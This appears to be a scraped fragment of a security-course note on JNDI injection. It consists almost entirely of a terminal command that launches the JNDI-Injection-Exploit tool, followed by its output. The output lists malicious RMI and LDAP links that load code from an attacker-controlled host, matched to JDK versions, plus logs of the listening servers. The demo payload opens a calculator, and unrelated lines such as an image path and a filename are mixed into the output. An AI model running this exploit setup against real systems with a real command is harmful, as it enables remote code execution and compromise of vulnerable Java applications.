 ✘ /o/P/C/J/jndi-exploit java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.2.123
Xiaodisec
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.2.123
jdni注入.md
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.2.123:1099/rdoyev
ldap://192.168.2.123:1389/rdoyev
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.123:1099/gutxwp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.2.123:1099/7rpepm
ldap://192.168.2.123:1389/7rpepm
----------------------------Server Log----------------------------
2024-02-29 15:52:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-02-29 15:52:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-02-29 15:52:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389